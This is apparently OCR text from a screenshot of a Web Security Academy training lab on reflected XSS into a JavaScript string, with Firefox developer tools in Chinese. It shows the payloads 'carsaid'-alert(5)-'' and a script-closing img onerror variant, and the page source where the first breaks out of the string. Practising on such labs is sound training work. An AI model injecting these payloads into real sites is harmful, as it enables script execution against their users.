 https://0afa004003214f01849411f6009e0000.web-security-academy.net/?search=carsaid'-alert(5)-'
1
WebSecurity
Academy
Reflected XSS into a JavaScript string with angle brackets HTML
encoded
Back to lab description
LAB Not solved
4003214f01849411f6009e0000.web-security-academy.net
5
确定
Home
0 search results for 'carsaid</script><img src=1
onerror=alert(5)>'
正在传输来自 0afa004003214f01849411f6009e0000.web-security-academy.net 的数据...
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
carsaid 2 / 2
<header class="notification-header">…</header>
<section class="blog-header">
<h1>0 search results for 'carsaid'-alert(5)-''</h1>
<hr>
</section>
<section class="search">…</section>
<script>
var searchTerms = 'carsaid'-alert(5)-'';
document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>